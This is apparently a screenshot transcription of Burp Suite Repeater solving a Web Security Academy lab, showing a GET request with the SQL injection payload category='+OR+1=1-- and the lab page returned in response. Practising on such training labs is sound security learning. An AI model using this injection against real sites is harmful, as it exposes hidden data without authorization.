 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: https://0a1400cf03c6f7e2810e079f003a00f1.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category='+OR+1=1-- HTTP/1.1
Host: 0a1400cf03c6f7e2810e079f003a00f1.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://0a1400cf03c6f7e2810e079f003a00f1.web-security-academy.net/
Cookie: session=48cPRrWGIKVCKlzcUJSer7vBJlZEBgQe
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 11477
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<title>SQL injection vulnerability in WHERE clause allowing retrieval of hidden
data</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>SQL injection vulnerability in WHERE clause allowing
retrieval of hidden data</h2>
? < + > Type a search term 0 matches